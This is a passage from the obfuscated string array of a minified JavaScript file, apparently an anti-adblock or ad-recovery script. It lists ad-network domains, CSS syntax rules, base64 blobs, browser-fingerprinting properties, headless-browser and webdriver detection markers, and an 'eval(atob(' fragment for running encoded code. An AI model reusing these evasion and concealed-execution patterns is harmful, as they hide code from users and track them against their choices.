','content','clientHeight','invalid\x20protect-id\x20prefix:\x20','functionBind','http://api.dable.io/widgets/','<track-size>+','div#contents\x20>\x20span#ads','svh','createDescriptor','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','tokens','PseudoClassSelector','bot','mezzomedia','nearest-neighbor|bicubic','RunPerfTest','cqmin','none|[<shape-box>||<basic-shape>]|<image>','stack','detect','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','tokenBefore','[common-ligatures|no-common-ligatures]','cos(\x20<calc-sum>\x20)','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','webgl','Bad\x20syntax\x20reference:\x20','\x0a\x20\x20--------','allow-scripts','topics.authorizedvault.com','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','readyState','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','findAll','-->','none|left|right|both|inline-start|inline-end','repeat','<\x27border-top-color\x27>{1,2}','__lastWatirPrompt','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<div\x20class=\x22CAN_content\x22>','abs(\x20<calc-sum>\x20)','\x27.\x27\x20<ident-token>','any','PerformanceEntry','mismatchLength','sendBeacon','lines','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','//#\x20sourceURL=rtb_adm.js','defaultView','none|blink','cssWideKeywordsSyntax','[<length-percentage>|<number>|auto]{1,4}','stats.wp.com','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','term','domAutomationController','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','descriptors','<integer>|auto','attributionsrc','91d63f52','HTMLScriptElement','Function\x20name\x20must\x20be\x20`url`','walk','<custom-property-name>','sentrySampleRatio','findLast','skewX(\x20[<angle>|<zero>]\x20)','\x5c$&','WebKitMediaKeys','<\x27top\x27>{1,4}','<\x27margin-block-start\x27>','_file','mode','content-security-policy','ZGdnbg==','ad.doorigo.co.kr','border','left','JlhEX1FPaE1ybHRwUjFjNHpHClk=','logs-partners.coupang.com','connectad.io','XMLHttpRequest_response','absolute','matrix3d(\x20<number>#{16}\x20)','captureEvents','forEach','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','trvdp.com','light-dark(\x20<color>\x20,\x20<color>\x20)','cssTargetRegex','`\x20should\x20not\x20contain\x20a\x20prelude','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','before','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','1095705oYzWuI','unsortedForEach','doubleverify.com','!self','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','adshield-native','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','getAdUnitPath','randomUUID','<number-zero-one>','invalid\x20protect-id\x20length:\x20','<\x27bottom\x27>','akamaized.net','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','channel','IFrame','JSON_stringify','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','cancelAnimationFrame','connectid.analytics.yahoo.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','skipWs','decodeId','Symbol','media.net','vendor','[auto|alphabetic|hanging|ideographic]','generatedLine','google_ads','perspective(\x20[<length\x20[0,∞]>|none]\x20)','urlRegexes','otSDKStub','credentials','refinery89.com','__webdriver_script_fn','adngin-','stickyads','gpt-interworks','window.parent.document.domain;','no-cors','https://css-load.com','command','equals','adChoice','<\x27border-style\x27>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','clone','toJSON','space-between|space-around|space-evenly|stretch','<html><head></head><body></body></html>','matcher','errArgs','createSingleNodeList','eventName','[name^=\x22google_ads_iframe\x22]','findLastIndex','pluginsArray','www.google.com','sharethrough.com','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','tpmn','Must\x20be\x20between\x200\x20and\x2063:\x20','w2g','versions',';\x20Secure','ab43d8d5','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','auto|bullets|numbers|words|spell-out|<counter-style-name>','Document','auto|bar|block|underscore','<\x27inset\x27>','fromSetString','appVersion','attributionSrc','meta','powerad.ai','releaseEvents','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','df-srv.de','DocumentFragment_getElementById','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','$chrome_asyncScriptInfo','76TSlvJd','horizontal|vertical|inline-axis|block-axis|inherit','#adshield','groups','browserLanguage','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','secure','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','defineSlot','isAdblockUser','<?lit$','[first|last]?\x20baseline','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','Date.now','afterend','rem','defineProperty','normal|spell-out||digits||[literal-punctuation|no-punctuation]','productSub','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Element_matches','parse','hue-rotate(\x20<angle>\x20)','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','deep','<\x27caret-color\x27>||<\x27caret-shape\x27>','read','headless_chrome','gpt-adingo','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','nightmarejs','relative','brandmetrics.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Boolean','event','opr','imasdk.googleapis.com','HTMLAnchorElement_pathname','getOwnPropertyNames','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','def','CAN_content','base[href]','j7p.jp','gpt-funke','values','<svg-length>','blocking_acceptable_ads','getLocation','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','/iu3','gpt-rubicon','kayzen.io','webkitMediaStream','<\x27margin-bottom\x27>','basename','shouldRecover','adUnitCode','protectCss','child-0','isTargetUrl','fminer','<head','as_inventory_frame_listener_adder','eof','<percentage>|<length>|<number>','prelude','nextSibling','hardwareConcurrency','/bq/','auto|never|always|<absolute-size>|<length>','clickiocdn.com','normal|<string>','browserEngineKind','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','nexx360.io',',\x20elapsed:\x20','core-ads','as_debug','Css','do69ll745l27z.cloudfront.net','Destroying\x20blocked\x20slots\x20:\x20','endsWith','item\x20doesn\x27t\x20belong\x20to\x20list','<supports-condition>','Failed\x20to\x20load\x20profile:\x20','MessageEvent','separate|collapse|auto','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','dvmin','url(','Event_stopImmediatePropagation','data-skip-protect-name','start|middle|end','/container.html','adshield_apply','contentDocument','userLanguage','none|<angle>|[x|y|z|<number>{3}]&&<angle>','timesofindia.indiatimes.com','Hash','<string>|<image>|<custom-ident>','auto','backgroundImage','clickio.com','ats-','omid-','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','getAttributeKeys','index','leaderboard','fxios/','Not\x20a\x20Declaration\x20node','ids','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ariaLabel','urlGenerate','sign(\x20<calc-sum>\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','margin-bottom','most-width|most-height|most-block-size|most-inline-size','unshift','openx.net','includeHosts','skip-node','data-meta','div[aria-label=\x22Ads\x22]','webkitResolveLocalFileSystemURL','<color>','aWQ=','none|<string>+','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','baseline|sub|super|<svg-length>','auto|<animateable-feature>#','_phantom','VENDOR','SelectorList','default|none','CDO','<length>|<percentage>','HTMLLinkElement_as','isInIframe','Error','<ident>\x20[\x27.\x27\x20<ident>]*','visualViewport','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','height','flow|flow-root|table|flex|grid|ruby','parseString','originalPositionFor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','ops','y.one.impact-ad.jp','scorecardresearch.com','bidsBackHandler','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','return','keyval','Failed\x20to\x20load\x203rd-party\x20image:\x20','[<family-name>|<generic-family>]#','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','/pagead/drt/ui','https://prebid.cootlogix.com/prebid/multi/','adsinteractive','Element_closest','as-revalidator','performanceMonitor','types','<shape-box>|fill-box|stroke-box|view-box','is_blocking_acceptable_ads','use','CSSStyleDeclaration_cssText','at-keyword-token','notificationPermissions','finally','<\x27inset-block-start\x27>','thatgossip.com','banner-ad','&domain=','document.classList.remove\x20not\x20work','_ad','<compositing-operator>#','margin-top','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','else','<length-percentage>|min-content|max-content|auto','title\x20(english\x20only)','gpt-publisher','as_handler_set','privacy-mgmt.com','<\x27top\x27>','querySelector','[data-uri]','insertAdjacentHTML','join','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','defaultPrevented','/f.min.js','gpt_slot_rendered_time','visible|hidden|collapse','no-limit|<integer>','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','caption|icon|menu|message-box|small-caption|status-bar','navigator.productSub\x20is\x20undefined','<bg-image>#','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','recovery_adm_click_ar','test','__as_new_xhr_data','lvmin','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','infinite|<number>','<length>||<color>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','HTMLTableColElement','N\x20is\x20expected','_serializeMappings','solid|double|dotted|dashed|wavy','dvh','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','blur(\x20<length>\x20)','none|<image>|<mask-source>','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','\x22inventories\x22','blocked_script_cache','some','encodeURI','div','condition','Combinator\x20is\x20expected','httpEquiv','window.external\x20is\x20undefined','nonzero|evenodd','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','Mismatch','userAgent','callPhantom','\x20>\x20','args','interval','cursor','generic','slotElementId','string-api','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<image>|<color>','ads_','notifications','applyTo','DocumentFragment_querySelectorAll','requestAnimationFrame','_array','insertAfter','Element_ariaLabel','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','toISOString','XMLHttpRequest_open','4dex.io','content-box|padding-box|border-box|fill-box|stroke-box|view-box','intervalId','phantomjs','prebid_ad_render_succeeded_time',';\x20Expires=','startsWith','light|dark|<integer\x20[0,∞]>','<\x27min-width\x27>','eat','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','MatchGraph','uBO:','android','documentFocus','3lift.com','Window_open','auto|[over|under]&&[right|left]?','(\x20<declaration>\x20)','unsafe|safe','addProperty_','First-party\x20image\x20load\x20failed','<transform-function>+','<counter-style>|<string>|none','top','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','`\x20should\x20contain\x20a\x20prelude','z-index','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','prebid_requested_time','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','acceptableAdsBait','<relative-real-selector-list>','.gamezop.com','removeChild','DONE','ocelot.studio','is_acceptable_ads_blocked','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','insertList','ownKeys','before\x20doesn\x27t\x20belong\x20to\x20list','adSlot','originalLine','Performance.network','lookupOffset','DOMTokenList','sourceMapURL\x20could\x20not\x20be\x20parsed','js-tag.zemanta.com','adnxs.net','\x0a\x20\x20syntax:\x20','(E2)\x20Invalid\x20protect\x20url:\x20','Window_fetch','show|hide','Hyphen\x20minus','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','scripts','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','defer','internet_explorer','skimresources.com','googlesyndication.com','Node_baseURI','revert','TypeSelector','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','yahoo-mail-v1','_as_injected_functions','[<line-names>|<name-repeat>]+','gpt-ima-adshield','Too\x20many\x20question\x20marks','ads-refinery89.adhese.com','windowExternal','Event_stopPropagation','consumeUntilBalanceEnd','shouldRecover\x20evaluation\x20error:','omnitagjs.com','cache','element\x20out\x20of\x20viewable\x20window','gpt_loaded_time','\x20not\x20an\x20object','protocol','computed','reserved1Input','<time>|none|x-weak|weak|medium|strong|x-strong','sameSite','<header','none|auto','class\x20extends\x20self.XMLHttpRequest','abc','yieldmo.com','localhost|dable\x5c.io','scrollTo','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','bidswitch.net','opt/','DOMParser_parseFromString','__esModule','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','bp_','chrome','Identifier\x20is\x20expected','<number>|<percentage>|none','cookie','HTML','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','Element_getElementsByClassName','https://html-load.cc','orientation','originalUrl','!term','<number\x20[1,∞]>','filter,\x20pointer-events','\x20requestBids.before\x20hook:\x20','ups.analytics.yahoo.com','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','HTMLMediaElement','<\x27left\x27>','\x22:\x22,\x20','link[rel=\x22icon\x22]','sascdn.com',',\x20height:\x20','parseRulePrelude','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','isVisibleDocument','grayscale(\x20<number-percentage>\x20)','codeBase64','splitCookiesString','max','DateTimeFormat','Missed\x20`structure`\x20field\x20in\x20`','isPropagationStopped','minutemedia','promise','as-check-script-blocked','<\x27min-block-size\x27>','disallowEmpty','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','/npm-monitoring','content_ad','adsense','<\x27inset-block\x27>','getContext','rightComparison','responseXML','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','kind','<length-percentage>|<flex>|min-content|max-content|auto','https://btlr.sharethrough.com/universal/v1','(function(){','<string>|<custom-ident>+','adunit','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','auto|none|enabled|disabled','out_of_page','Element_setAttributeNS','decorate','intersectionRect','innerText','.umogames.com','<attachment>#','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)',';\x20Priority=Low','<composite-style>#','<\x27margin-inline-end\x27>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','CSSStyleSheet','visible|hidden|clip|scroll|auto','prebidAdRendered','__driver_evaluate','5ab43d8d','pa-pbjs-frame','NodeList','advertisement','acos(\x20<calc-sum>\x20)','checkAtruleName','svmax','none|auto|textfield|menulist-button|<compat-auto>','podname.com','Identifier,\x20string\x20or\x20comma\x20is\x20expected','LayerList','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','as_apply','N3k6eDIxOF1VI05DfW5XYU1Te0w=','addConnectionHandler','delay','last','aditude.io','[<line-names>?\x20<track-size>]+\x20<line-names>?','Comma','HTMLLinkElement','d15kdpgjg3unno.cloudfront.net','EventTarget','Equal\x20sign\x20is\x20expected','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','HTMLTableCaptionElement','MSG_ACK_INVISIBLE','valueOf','Function.prototype.bind\x20is\x20undefined','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','Identifier\x20or\x20parenthesis\x20is\x20expected','pn.ybp.yahoo.com','https://cdn.privacy-mgmt.com','<font-weight-absolute>{1,2}','khz','naturalWidth','sent','/favicon.png?','normal|break-word','skipSC','DisallowEmpty','indexOf','eatIdent','String','https://c.amazon-adsystem.com/aax2/apstag.js','gemius.pl','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','Type','__as_rej','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','checkAtrulePrelude','a24xZWhvNmZqYnI0MHB4YzlpMnE=','removeAttribute','Identifier\x20\x22','sidead','requestIdleCallback','bricks-co.com','<single-animation-play-state>#','[data-ad-client]','ident-token','marker-end','data-owner','Script','c.appier.net','webdriverio','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','HTMLImageElement_srcset','adtrafficquality.google','botKind','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','$cdc_asdjflasutopfhvcZLmcf','<easing-function>#','<line-width>||<line-style>||<color>','naturalHeight','admost.com','HTMLAnchorElement_hostname','-1000px','banner-','Counter','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<wq-name>','<\x27width\x27>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','scroll(\x20[<axis>||<scroller>]?\x20)','getElementsByTagName','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','v7.4.97','contents|none','[id^=\x22div-gpt-\x22]','additionalHeaders','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','excludeHosts','genieesspv.jp','replaceChild','<number\x20[0,1]>','leader(\x20<leader-type>\x20)','*[id]','smadex.com','onClickAutoRecovery','closest-side|closest-corner|farthest-side|farthest-corner|sides','msie','[proportional-nums|tabular-nums]','high','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','getParameter','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','max-width','Node_appendChild','ghi','isArray','lookupTypeNonSC','/static/topics/topics_frame.html','shift','<complex-real-selector-list>','Notification','<complex-real-selector>#','simpli.fi','styleSheets','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','auto|<custom-ident>','false','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','getCategoryExclusions','auto|<integer>{1,3}','offset','protectUrlContext','.setTargetingForGPTAsync','getProperty','cmVzZXJ2ZWQxSW5wdXQ=','imprnt-cnt','medium','insertData','document\x20-\x20link\x20element','getPropertyValue','constructor','Promise','margin-right','once','eatDelim','[pack|next]||[definite-first|ordered]','initial','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','start|center|end|baseline|stretch','Feature','<wq-name>|<ns-prefix>?\x20\x27*\x27','/analytics?host=','image-set(\x20<image-set-option>#\x20)','<\x27max-inline-size\x27>','port2','e-planning.net','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','driver','api.adiostech.com','SIMID:','HTMLScriptElement_attributionSrc','errorTrace','detections','Raw','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','hotjar.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','teads.tv','findDeclarationValueFragments','Window_name','<forgiving-selector-list>','HTMLAnchorElement_hash','[normal|small-caps]','platform','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','deviceMemory','.source','supports','rubiconproject.com','node','boredpanda.com','decodeValues','XMLHttpRequest_statusText','atob-btoa','attributes','<mf-name>','delete','3rd-party\x20fetch\x20unexpected\x20response','<image>','innovid.com','consents','<number>|<percentage>','createSession','ads-','<blend-mode>#','<html><head><script\x20src=\x22','ad_','0|1','rng','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Document_getElementById','cfdc6c77','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','normalize','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','ads.blogherads.com','<relative-selector>#','insurads.com','.constructor','bored_panda_events','clientWidth','peek','static|relative|absolute|sticky|fixed|-webkit-sticky','Number\x20sign\x20is\x20not\x20allowed','cssWideKeywords','Blocked\x20','dvb','iframe\x20error\x20event','meta[name=\x22as-tester-handler-added\x22]','updateCursors','<dashed-ident>','target=\x22_top\x22','leftComparison','go.affec.tv','boolean','extra','/negotiate/v3/xhr?passcode=','.\x20Phase:\x20','(\x5cs|>)','element','getAtrule','unprotect','none|zoom','nthChildOf','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','osano_','function','original_url','useractioncomplete','api.ootoo.co.kr','[native\x20code]','ds.uncn.jp','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','fo2nsdf','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space',';\x20SameSite=Lax','lastIndexOf','setImmediate','custom','auto|<time>','children','fuseplatform.net','max-height','https://bidder.criteo.com/cdb','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','recovery_adm_gpt_request','document.createElement','language','structure','CSSStyleSheet_replaceSync','no-cache','HTMLAnchorElement_port','server','balance','<string>\x20[<integer>|on|off]?','integrity','prototype','https://exchange.kueezrtb.com/prebid/multi/','geniee-prebid','cookielaw.org','leboncoin.fr','Unknown\x20node\x20type\x20`','state','GET','https://consent.programme.tv','<angle-percentage>','readystatechange','root|nearest|self','indexww.com','[<box>|border|padding|content|text]#','lvi','fonts.googleapis.com','tagNameFilter','adhesion','getOwnPropertyDescriptor','column','CDC','pointer-events','andbeyond.media','gecko','<color>&&<color-stop-angle>?','<length-percentage>|closest-side|farthest-side','<counter()>|<counters()>','class','<\x27border-top-color\x27>','auto|none','Semicolon\x20or\x20block\x20is\x20expected','Terminate\x20-\x20empty\x20profile','__gpp','list','as_key','ancestorOrigins','loading','dpcm',';\x20Partitioned','getEvents','display\x20none','replaceSync','gpt_slot_found','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','-src','Brian\x20Paul','-apple-system|BlinkMacSystemFont','[<box>|border|padding|content]#','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','permission','Navigator','-ad','HTMLSourceElement_src','SVGElement','lvb','\x20node\x20type','cdn.adapex.io','cqi','DocumentFragment_querySelector','lookupOffsetNonSC','merequartz.com','gpt-enliple','windowSize','reason','[block|inline|x|y]#','HTMLIFrameElement_name','118335utEvcP','PTZhMEc+UE9vMzdudj94JjFgXTJ0','RegExp_test','inmobi.com','directives','true|false','none|auto|[<string>\x20<string>]+','AtKeyword','appconsent.io','slot','Layer','cap','data-','line','eventSent','script_block_check','gpt-geniee','abgroup','<position>#','275707svlGNs','CrOS','<blend-mode>|plus-lighter','Response','eWJmcQ==','substrToCursor','findValueFragments','failed','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','encodeUrl','jizsl_','getName','Document_URL','</script><script\x20src=\x22','Window_fetchLater','padding|border','/\x5cr\x5cn/g','fundingchoicesmessages.google.com','omid_message_method','light','eventStatus','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','className','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','eval(atob(\x27','CDC-token','auto|text|none|contain|all','entries','whale','w\x20=\x20window.parent;','as-empty-bidder','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','createElement','})()','[<type-selector>?\x20<subclass-selector>*]!','players','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','endpoint','gamezop.com','none|<position-area>','jump-start|jump-end|jump-none|jump-both|start|end','timeout','videostep.com','XMLHttpRequest_responseText','tokenCount','XMLHttpRequest_responseType','skin_wrapper','sort','[<page-selector>#]?','<\x27margin-right\x27>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','\x22\x20is\x20not\x20in\x20the\x20set.','Blocked\x20prebid\x20request\x20error\x20for\x20','<symbol>','scroll-position|contents|<custom-ident>','flip-block||flip-inline||flip-start','padding-bottom','<\x27inline-size\x27>','start|end|center|justify|distribute','window.process\x20is','source','inherit','closest-side|closest-corner|farthest-side|farthest-corner|